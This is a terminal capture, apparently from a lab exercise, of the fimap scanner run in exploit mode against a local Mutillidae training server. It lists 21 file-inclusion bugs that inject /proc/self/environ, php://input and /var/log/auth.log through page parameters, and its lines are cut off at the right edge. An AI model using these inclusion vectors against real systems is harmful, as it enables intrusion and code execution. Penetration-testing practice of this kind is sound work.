 root@kali:~# fimap -x
fimap v.1.00_svn (My life for Aiur)
:: Automatic LFI/RFI scanner and exploiter
:: by Iman Karim (fimap.dev@gmail.com)
###########################
#:: List of Domains ::    #
###########################
#[1] 192.168.1.68         #
#[q] Quit                 #
###########################
WARNING: Some domains may be not listed here because dynamic_rfi is not configured!
Choose Domain: 1
####################################################################################
#:: FI Bugs on '192.168.1.68' ::
####################################################################################
#[1] URL: '/mutillidae/index.php?page=dns-lookup.php' injecting file: '/proc/self/env
#[2] URL: '/mutillidae/index.php?page=dns-lookup.php' injecting file: 'php://input' u
#[3] URL: '/mutillidae/index.php?page=dns-lookup.php' injecting file: '/var/log/auth.
#[4] URL: '/mutillidae/index.php?page=home.php' injecting file: '/proc/self/environ'
#[5] URL: '/mutillidae/index.php?page=home.php' injecting file: 'php://input' using
#[6] URL: '/mutillidae/index.php?page=home.php' injecting file: '/var/log/auth.log' u
#[7] URL: '/mutillidae/./index.php?page=login.php' injecting file: '/proc/self/enviro
#[8] URL: '/mutillidae/./index.php?page=login.php' injecting file: 'php://input' usin
#[9] URL: '/mutillidae/./index.php?page=login.php' injecting file: '/var/log/auth.log
#[10] URL: '/mutillidae/./index.php?do=toggle-hints&page=home.php' injecting file: '/
#[11] URL: '/mutillidae/./index.php?do=toggle-hints&page=home.php' injecting file: '/
#[12] URL: '/mutillidae/./index.php?do=toggle-security&page=home.php' injecting file:
#[13] URL: '/mutillidae/./index.php?do=toggle-security&page=home.php' injecting file:
#[14] URL: '/mutillidae/./index.php?page=show-log.php' injecting file: '/proc/self/en
#[15] URL: '/mutillidae/./index.php?page=show-log.php' injecting file: 'php://input'
#[16] URL: '/mutillidae/./index.php?page=show-log.php' injecting file: '/var/log/auth
#[17] URL: '/mutillidae/./index.php?page=captured-data.php' injecting file: '/proc/se
#[18] URL: '/mutillidae/./index.php?page=captured-data.php' injecting file: 'php://in
#[19] URL: '/mutillidae/./index.php?page=captured-data.php' injecting file: '/var/log
#[20] URL: '/mutillidae/./index.php?page=credits.php' injecting file: '/proc/self/env
#[21] URL: '/mutillidae/./index.php?page=credits.php' injecting file: 'php://input' u